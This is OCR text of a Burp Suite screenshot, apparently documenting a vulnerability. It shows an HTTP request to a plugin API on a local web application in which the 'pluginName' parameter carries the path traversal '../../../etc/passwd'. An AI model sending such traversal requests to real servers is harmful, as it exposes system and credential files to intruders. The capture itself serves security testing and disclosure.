 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to htt... Open browser
pe Direction Method URL Status code Length
T... → Request GET http://localhost:43287/go/add-on/business-continuity/api/plugin?folderName=&pluginName=../../../etc/pas...
全选右键send to repeater
1
Request
Pretty Raw Hex \n
1 GET /go/add-on/business-continuity/api/plugin?folderName=&pluginName=
../../../etc/passwd HTTP/1.1
2 Host: localhost:43287
3 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Inspector
Selection 813 (0x32d)
Selected text
GET /go/add-on/business-continuity/ap
i/plugin?folderName=&pluginName=../..
/../etc/passwd HTTP/1.1 \r \n
Host: localhost:43287 \r \n
sec-ch-ua: "Chromium";v="131", "Not_A
Brand";v="24" \r \n
sec-ch-ua-mobile: ?0 \r \n
sec-ch-ua-platform: "Windows" \r
See more
Decoded from: URL encoding
GET /go/add-on/business-continuity/ap
i/plugin?folderName=&pluginName=../..
/../etc/passwd HTTP/1.1 \r \n
Host: localhost:43287 \r \n
Inspector
Notes
Event log All issues Memory: 140.4MB
Create a pipeline - Go
localhost:43287/go/add-on/business-continuity/api/plugin?fol...